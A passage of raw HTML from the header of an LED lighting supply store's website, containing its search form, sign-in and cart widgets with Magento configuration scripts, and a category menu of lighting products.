        <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
    </svg>
</div>
<a
    class="logo"
    href="https://advanceledsupply.com/"
    title="Advance&#x20;LED&#x20;Supply"
    aria-label="store logo">
    <img src="https://advanceledsupply.com/media/logo/websites/1/Advance-led-supply-web-logo.png"
         title="Advance&#x20;LED&#x20;Supply"
         alt="Advance&#x20;LED&#x20;Supply"
            width="380"            height="43"    />
</a>				</div>
				<div class="top-search rounded col-xl-6 col-12 order-3 order-xl-2 mt-4 mt-xl-0">
					<div class="block block-quick-search block-search search_type_defaut">
    <div class="block block-content">
		<div class="dropdown">
						<div id="search-form">
																									<form class="form minisearch " id="search_mini_form" action="https://advanceledsupply.com/catalogsearch/result/" method="get">
							<div class="form-minisearch-search-product"> 
								<div class="form-minisearch"> 	
									<div class="search-form"> 
																				<div class="field search">
											<label class="label" for="search" data-role="minisearch-label">
												<span>Search</span>
											</label>
											<div class="control">
												<input id="search"
														type="text"
														name="q"
														value=""
														placeholder="Search&#x20;product"
														class="input-text"
														maxlength="60"
														role="combobox"
														aria-haspopup="false"
														aria-autocomplete="both"
														autocomplete="off"
														aria-expanded="false"/>
													<div class="search-clear hidden" title="Clear Field">Clear Field</div>
											</div>
											<div class="actions">
												<button type="submit"
													title="Search"
													class="action search"
													aria-label="Search"
												>
													<span class="far fa-search"></span>
												</button>
											</div>
										</div>
									</div>
								</div>
							</div>
						</form>
											
										<div class="auto-complete-result" data-bind="scope: 'searchsuite_autocomplete_form'">
								<!-- ko template: getTemplate() --><!-- /ko -->
							</div>
							</div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".block-quick-search": {
            "Blueskytechco_SearchSuite/js/searchsuite": {
				"typeSearch": "defaut"
            }
        }
    }
</script>
				</div>
				<div class="header__action col_right flex-layout flex-end flex-nowrap order-2 order-xl-3">
					<div class="flex-layout center_vertical flex-end flex-nowrap">
						<ul class="flex-layout header__action-default center_vertical no-wrap-desktop">
							<li class="account-link-header d-none d-xl-block">
								<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Phone: 818-649-1999 Email: sales@advanceledsupply.com'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a class="my-tooltip-bottom tooltip-center header-icon link-account" href="https&#x3A;&#x2F;&#x2F;advanceledsupply.com&#x2F;customer&#x2F;account&#x2F;login&#x2F;">
        <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"></path>
        </svg>
        <span class="tooltip-content no-wrap">
            Sign In        </span>
    </a>
</li>

<li><a href="https://advanceledsupply.com/customer/account/create/" id="idXv0bY38f" class="link-account" >Create an Account</a></li></ul>							</li>
														<li class="minicart-li-content-show-hide fixed-minicart">
								
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart my-tooltip-bottom tooltip-center header-icon" href="https://advanceledsupply.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
        </svg>
			<span class="text tooltip-content no-wrap">My Cart</span> 
			<span class="counter qty empty"
				  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
				<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
				<span class="total-mini-cart-item">
				<!-- ko if: getCartParam('summary_count') -->
					<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
				<!-- /ko -->
				<!-- ko if: !getCartParam('summary_count') -->
					0
				<!-- /ko --> 
				</span>
			</span>
			<!-- <span class="content-cart hidden-xs">
				<span class="my-cart">My cart:</span>
				<span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
			</span> -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/advanceledsupply.com\/checkout\/cart\/","checkoutUrl":"https:\/\/advanceledsupply.com\/checkout\/","updateItemQtyUrl":"https:\/\/advanceledsupply.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/advanceledsupply.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/advanceledsupply.com\/","minicartMaxItemsVisible":100,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/advanceledsupply.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS8xMnctZHVzay10by1kYXduLXdhbGwtbGFudGVybi13c3QtNDAwMGsuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/advanceledsupply.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768828119}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fstatic\u002Fversion1768001888\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="header__menu for-full-width-menu vertical-hozital-menu">
			<div class="container gx-4">
				<div class="flex-layout space-between center_vertical">
					<div class="vertical-menu">
						<div class="vertical-menu-container navigation">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <span>Toggle Nav</span>
    </div>
            <h3 class="title-menu-dropdown">
            SHOP BY CATEGORY        </h3>
        <div class="navigation nav-sections">
        <div class="close-menu-mobile d-block d-xl-none">
            <a href="#" class="close-menu">Close</a>
        </div>
        <div class="mobile-menu-content">
                        <div class="menu-mobile-title d-block d-xl-none">
                <span>SHOP BY CATEGORY</span>
            </div>
                        <div class="verticalmenu-html">
                <ul class="verticalmenu-list down_to_up" style="display: none;">  
                    <li class="ui-menu-item level0 item-2236 default_dropdown"><a href="/products.html" class="level-top">View All Categories</a></li><li class="ui-menu-item level0 item-1834 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/cabinet-lights.html" class="level-top"><span>Under Cabinet Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Under Cabinet Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1835"><a href="https://advanceledsupply.com/products/cabinet-lights/puck-lights.html">Puck Lights</a></li><li class="ui-menu-item level1 item-1836"><a href="https://advanceledsupply.com/products/cabinet-lights/linear-cabinet-light.html">Linear Cabinet Lights</a></li><li class="ui-menu-item level1 item-1837"><a href="https://advanceledsupply.com/products/cabinet-lights/custom-under-cabinet.html">Custom Linear LED Lighting</a></li><li class="ui-menu-item level1 item-1838"><a href="https://advanceledsupply.com/products/cabinet-lights/small-recess-lights.html">Small Recessed Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1839 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/recess-lighting.html" class="level-top"><span>Recessed Lighting</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Recessed Lighting</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1840"><a href="https://advanceledsupply.com/products/recess-lighting/4-inch-down-lights.html">4 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1841"><a href="https://advanceledsupply.com/products/recess-lighting/5-6-inch-down-lights.html">5-6 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1842"><a href="https://advanceledsupply.com/products/recess-lighting/adjustable-down-lights.html">Adjustable LED Down Lights</a></li><li class="ui-menu-item level1 item-1843"><a href="https://advanceledsupply.com/products/recess-lighting/square-down-lights.html">Square LED Down Lights</a></li><li class="ui-menu-item level1 item-1844"><a href="https://advanceledsupply.com/products/led-cans.html">LED Cans</a></li><li class="ui-menu-item level1 item-1845"><a href="https://advanceledsupply.com/products/recess-lighting/custom-retrofit-kit.html">Custom LED Retrofit Kit</a></li><li class="ui-menu-item level1 item-1846"><a href="https://advanceledsupply.com/products/recess-lighting/2-inch-down-lights.html">2 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1847"><a href="https://advanceledsupply.com/products/recess-lighting/3-inch-down-lights.html">3 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1848"><a href="https://advanceledsupply.com/products/recess-lighting/low-voltage-down-lights.html">Low Voltage Down Lights</a></li><li class="ui-menu-item level1 item-1849"><a href="https://advanceledsupply.com/products/recess-lighting/direct-recess-light.html">Can-Less Recessed Lights</a></li><li class="ui-menu-item level1 item-1850"><a href="https://advanceledsupply.com/products/recess-lighting/commercial-recess.html">Commercial Recessed Lights</a></li><li class="ui-menu-item level1 item-1851"><a href="https://advanceledsupply.com/products/recess-lighting/trims.html">Trims</a></li></ul></div></li><li class="ui-menu-item level0 item-1852 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/led-strips.html" class="level-top"><span>LED Strips</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Strips</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1853"><a href="https://advanceledsupply.com/products/led-strips/color-changing-led-strip.html">Color Changing LED Strip</a></li><li class="ui-menu-item level1 item-1854"><a href="https://advanceledsupply.com/products/led-strips/120v-high-voltage-led-strip.html">110V High Voltage LED Strip</a></li><li class="ui-menu-item level1 item-1855"><a href="https://advanceledsupply.com/products/led-strips/led-strip-access.html">LED Strip Accessories</a></li><li class="ui-menu-item level1 item-1856"><a href="https://advanceledsupply.com/products/led-strips/aluminum-channels.html">Aluminum Channels</a></li><li class="ui-menu-item level1 item-1857"><a href="https://advanceledsupply.com/products/led-strips/economic-led-strips.html">Economic LED Strips</a></li><li class="ui-menu-item level1 item-1858"><a href="https://advanceledsupply.com/products/led-strips/premium-cri90-led-strips.html">Premium CRI 90 LED Strips</a></li><li class="ui-menu-item level1 item-1859"><a href="https://advanceledsupply.com/products/led-strips/ultra-flex-led-strips.html">Neon LED Strips</a></li><li class="ui-menu-item level1 item-1860"><a href="https://advanceledsupply.com/products/led-strips/outdoor-led-strips.html">Outdoor LED Strips</a></li><li class="ui-menu-item level1 item-1861"><a href="https://advanceledsupply.com/products/led-strips/led-light-sheets.html">LED Sheets</a></li></ul></div></li><li class="ui-menu-item level0 item-1862 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/power-supplies.html" class="level-top"><span>Power Supplies</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Power Supplies</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1863"><a href="https://advanceledsupply.com/products/power-supplies/indoor-power-supplies.html">Indoor Power Supplies</a></li><li class="ui-menu-item level1 item-1864"><a href="https://advanceledsupply.com/products/power-supplies/dimmable-power-supplies.html">Dimmable Power Supplies</a></li><li class="ui-menu-item level1 item-1865"><a href="https://advanceledsupply.com/products/power-supplies/outdoor-power-supplies.html">Outdoor Power Supplies</a></li><li class="ui-menu-item level1 item-1866"><a href="https://advanceledsupply.com/products/power-supplies/landscape-power-supplies-led.html">Landscape Power Supplies</a></li><li class="ui-menu-item level1 item-1867"><a href="https://advanceledsupply.com/products/power-supplies/plug-in-adapters.html">Plug-In Adapters</a></li></ul></div></li><li class="ui-menu-item level0 item-1868 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/landscape-lighting.html" class="level-top"><span>Landscape Lighting</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Landscape Lighting</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1869"><a href="https://advanceledsupply.com/products/landscape-lighting/path-lights.html">Path Lights</a></li><li class="ui-menu-item level1 item-1870"><a href="https://advanceledsupply.com/products/landscape-lighting/up-lights.html">Up Lights</a></li><li class="ui-menu-item level1 item-1871"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-power-supplies.html">Landscape Power Supplies</a></li><li class="ui-menu-item level1 item-1872"><a href="https://advanceledsupply.com/products/landscape-lighting/led-well-lights.html">Well Lights</a></li><li class="ui-menu-item level1 item-1873"><a href="https://advanceledsupply.com/products/landscape-lighting/hardscape-led.html">Hardscape Lights</a></li><li class="ui-menu-item level1 item-1874"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-wire.html">Landscape Wire</a></li><li class="ui-menu-item level1 item-1875"><a href="https://advanceledsupply.com/products/landscape-lighting/under-water-lights.html">Under Water Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1876 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/step-lights.html" class="level-top"><span>Step Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Step Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1877"><a href="https://advanceledsupply.com/products/step-lights/led-step-lights.html">Step Lights</a></li><li class="ui-menu-item level1 item-1878"><a href="https://advanceledsupply.com/products/step-lights/built-in-led-step-lights.html">Built-In LED Step Lights</a></li><li class="ui-menu-item level1 item-1879"><a href="https://advanceledsupply.com/products/step-lights/surface-mount-led-step-lights.html">Surface Mount LED Step Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1880 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/emergency-lights.html" class="level-top"><span>Emergency Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Emergency Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1881"><a href="https://advanceledsupply.com/products/emergency-lights/exit-signs.html">Exit Signs</a></li><li class="ui-menu-item level1 item-1882"><a href="https://advanceledsupply.com/products/emergency-lights/battery-led-lights.html">Battery-Back Up Lights</a></li><li class="ui-menu-item level1 item-1883"><a href="https://advanceledsupply.com/products/emergency-lights/battery-back-ups.html">Battery Back-Ups</a></li></ul></div></li><li class="ui-menu-item level0 item-1884 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/electrical.html" class="level-top"><span>Electrical</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Electrical</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1885"><a href="https://advanceledsupply.com/products/electrical/low-voltage-wire.html">Wire</a></li><li class="ui-menu-item level1 item-1886"><a href="https://advanceledsupply.com/products/electrical/sockets.html">Sockets</a></li><li class="ui-menu-item level1 item-1887"><a href="https://advanceledsupply.com/products/electrical/wall-plates.html">Wall Plates</a></li><li class="ui-menu-item level1 item-1888"><a href="https://advanceledsupply.com/products/electrical/switches.html">Switches</a></li><li class="ui-menu-item level1 item-1889"><a href="https://advanceledsupply.com/products/electrical/receptacles.html">Receptacles</a></li><li class="ui-menu-item level1 item-1890"><a href="https://advanceledsupply.com/products/electrical/smoke-co2-detectors.html">Smoke / CO2 Detectors</a></li></ul></div></li><li class="ui-menu-item level0 item-1891 default_dropdown"><a href="https://advanceledsupply.com/products/led-decorative-fixtures.html" class="level-top">Decorative Fixtures</a></li><li class="ui-menu-item level0 item-1892 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/track-lights.html" class="level-top"><span>Track Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Track Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1893"><a href="https://advanceledsupply.com/products/track-lights/built-in-led-track-lights.html">Built-In LED Track Lights</a></li><li class="ui-menu-item level1 item-1894"><a href="https://advanceledsupply.com/products/track-lights/track-heads.html">Track Heads</a></li><li class="ui-menu-item level1 item-1895"><a href="https://advanceledsupply.com/products/track-lights/track-systems.html">Track System Parts</a></li><li class="ui-menu-item level1 item-1896"><a href="https://advanceledsupply.com/products/track-lights/couplings-connectors.html">Couplings / Connectors</a></li></ul></div></li><li class="ui-menu-item level0 item-1897 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/led-bulbs-category.html" class="level-top"><span>LED Bulbs</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Bulbs</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1898"><a href="https://advanceledsupply.com/products/led-bulbs-category/12v-led-bulbs.html">Low Voltage LED Bulbs</a></li><li class="ui-menu-item level1 item-1899"><a href="https://advanceledsupply.com/products/led-bulbs-category/120v-led-bulbs.html">High Voltage LED Bulbs</a></li><li class="ui-menu-item level1 item-1900"><a href="https://advanceledsupply.com/products/led-bulbs-category/color-changing-bulbs.html">Color Changing Bulbs</a></li></ul></div></li><li class="ui-menu-item level0 item-1901 default_dropdown"><a href="https://advanceledsupply.com/products/led-modules.html" class="level-top">LED Modules</a></li><li class="ui-menu-item level0 item-1902 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/indoor-fixtures.html" class="level-top"><span>Indoor LED Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Indoor LED Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1903"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-panels.html">Panel Lights</a></li><li class="ui-menu-item level1 item-1904"><a href="https://advanceledsupply.com/products/indoor-fixtures/high-bay-lights.html">High Bay Lights</a></li><li class="ui-menu-item level1 item-1905"><a href="https://advanceledsupply.com/products/indoor-fixtures/ceiling.html">Ceiling</a></li><li class="ui-menu-item level1 item-1906"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-troffers.html">Troffers</a></li><li class="ui-menu-item level1 item-1907"><a href="https://advanceledsupply.com/products/indoor-fixtures/linear-led-light-fixtures.html">Linear Lights</a></li><li class="ui-menu-item level1 item-1908"><a href="https://advanceledsupply.com/products/indoor-fixtures/decorative-fixtures-led.html">Pendant Lights</a></li><li class="ui-menu-item level1 item-1909"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level1 item-1910"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wrap-around-lights.html">Wrap Around</a></li></ul></div></li><li class="ui-menu-item level0 item-1911 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/outdoor-fixtures.html" class="level-top"><span>Outdoor LED Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Outdoor LED Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1912"><a href="https://advanceledsupply.com/products/outdoor-fixtures/flood.html">Flood Lights</a></li><li class="ui-menu-item level1 item-1913"><a href="https://advanceledsupply.com/products/outdoor-fixtures/security-lights.html">Security Lights</a></li><li class="ui-menu-item level1 item-1914"><a href="https://advanceledsupply.com/products/outdoor-fixtures/outdoor-led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level1 item-1915"><a href="https://advanceledsupply.com/products/outdoor-fixtures/wall-packs.html">Wall Packs</a></li><li class="ui-menu-item level1 item-1916"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-pole-light.html">Pole Light</a></li><li class="ui-menu-item level1 item-1917"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-canopy.html">Canopy</a></li><li class="ui-menu-item level1 item-1918"><a href="https://advanceledsupply.com/products/outdoor-fixtures/wall-washers.html">Wall Washers</a></li><li class="ui-menu-item level1 item-1919"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-bollards.html">Bollards</a></li><li class="ui-menu-item level1 item-1920"><a href="https://advanceledsupply.com/products/outdoor-fixtures/vapor-led-lights.html">Vapor Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1921 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/lighting-controllers.html" class="level-top"><span>Lighting Controllers</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Lighting Controllers</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1922"><a href="https://advanceledsupply.com/products/lighting-controllers/amplifier-boosters.html">Relay and Amplifiers</a></li><li class="ui-menu-item level1 item-1923"><a href="https://advanceledsupply.com/products/lighting-controllers/dmx-controllers.html">DMX Controllers</a></li><li class="ui-menu-item level1 item-1924"><a href="https://advanceledsupply.com/products/lighting-controllers/color-changing-controllers.html">Color Changing Controllers</a></li><li class="ui-menu-item level1 item-1925"><a href="https://advanceledsupply.com/products/lighting-controllers/led-dimmers.html">Wireless Dimmers</a></li><li class="ui-menu-item level1 item-1926"><a href="https://advanceledsupply.com/products/lighting-controllers/wi-fi-controllers.html">Wi Fi Devices</a></li><li class="ui-menu-item level1 item-1927"><a href="https://advanceledsupply.com/products/lighting-controllers/dimmers.html">Dimmers</a></li><li class="ui-menu-item level1 item-1928"><a href="https://advanceledsupply.com/products/lighting-controllers/occupancy-motion-sensors.html">Occupancy / Motion Sensors</a></li><li class="ui-menu-item level1 item-1929"><a href="https://advanceledsupply.com/products/lighting-controllers/photocells.html">Photocells</a></li></ul></div></li><li class="ui-menu-item level0 item-1930 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/aluminum-led-channels.html" class="level-top"><span>Aluminum Channels</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Aluminum Channels</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1931"><a href="https://advanceledsupply.com/products/aluminum-led-channels/black-channels.html">No Cover LED Channels</a></li><li class="ui-menu-item level1 item-1932"><a href="https://advanceledsupply.com/products/aluminum-led-channels/slim-led-channels.html">Slim LED Channels</a></li><li class="ui-menu-item level1 item-1933"><a href="https://advanceledsupply.com/products/aluminum-led-channels/spotless-led-channels.html">Spotless LED Channels</a></li><li class="ui-menu-item level1 item-1934"><a href="https://advanceledsupply.com/products/aluminum-led-channels/architectural-led-channels.html">Architectural LED Channels</a></li></ul></div></li><li class="ui-menu-item level0 item-1935 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/commercial-fixtures.html" class="level-top"><span>Commercial Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Commercial Fixtures</span><span 